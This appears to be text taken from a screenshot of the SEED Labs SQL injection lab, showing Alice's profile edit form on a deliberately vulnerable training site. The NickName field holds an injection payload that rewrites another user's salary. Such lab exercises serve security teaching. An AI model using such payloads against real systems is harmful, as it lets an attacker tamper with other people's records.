 SQLi Lab
www.seedlabsqlinjection.com/unsafe_edit_frontend.php 50% Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
Alice's Profile Edit
NickName ', salary='1' where name='boby';#
Email Email
Address Address
Phone Number PhoneNumber
Password Password
Save
Copyright © SEED LABs